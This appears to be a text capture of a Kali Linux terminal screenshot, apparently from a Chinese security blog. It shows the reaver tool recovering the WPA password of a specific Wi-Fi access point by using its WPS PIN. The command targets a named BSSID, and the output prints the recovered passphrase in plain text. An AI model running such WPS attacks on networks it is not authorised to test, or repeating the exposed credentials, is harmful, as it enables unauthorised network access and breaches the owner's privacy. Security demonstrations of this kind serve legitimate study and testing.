 root@kali2019: ~
root@kali2019:~# reaver -i wlan0  -c 6 -b 4C:50:77:42:E7:C0 -p 84068293
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 4C:50:77:42:E7:C0? [n/Y] n
[+] Waiting for beacon from 4C:50:77:42:E7:C0
[+] Received beacon from 4C:50:77:42:E7:C0
[+] Vendor: RealtekS
[+] Associated with 4C:50:77:42:E7:C0 (ESSID: ChinaUnicom-小咪)
[+] WPS PIN: '84068293'
[+] WPA PSK: 'mimi1565123'
[+] AP SSID: 'ChinaUnicom-小咪'
root@kali2019:~#
安全透视镜